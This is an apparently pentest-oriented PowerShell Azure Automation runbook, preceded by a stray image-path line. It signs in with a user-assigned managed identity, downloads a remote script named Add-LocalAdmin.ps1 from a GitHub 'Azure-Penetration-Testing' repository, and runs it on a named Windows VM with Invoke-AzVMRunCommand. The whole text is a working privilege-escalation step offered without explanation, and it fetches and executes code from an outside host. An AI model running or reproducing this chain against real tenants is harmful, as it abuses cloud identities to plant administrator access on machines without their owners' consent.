 # Ensures you do not inherit an AzContext in your runbook
Disable-AzContextAutosave -Scope Process
# Connect to Azure with system-assigned managed identity
# $AzureContext = (Connect-AzAccount -Identity).context
# Connect to Azure with user-assigned managed identity
$AzureContext = (Connect-AzAccount -Identity -AccountId 4c5ff6a1-85e6-4148-a20c-612a21f77a5c).context
Invoke-WebRequest -UseBasicParsing -Uri https://raw.githubusercontent.com/DeanOfCyber/Azure-Penetration-Testing/main/PowerShell/Add-LocalAdmin.ps1 -OutFile C:\Temp\user.ps1
Invoke-AzVMRunCommand -ResourceGroupName 'VM_RG' -VMName 'MgdID-Win10' -CommandID 'RunPowerShellScript' -ScriptPath C:\Temp\user.ps1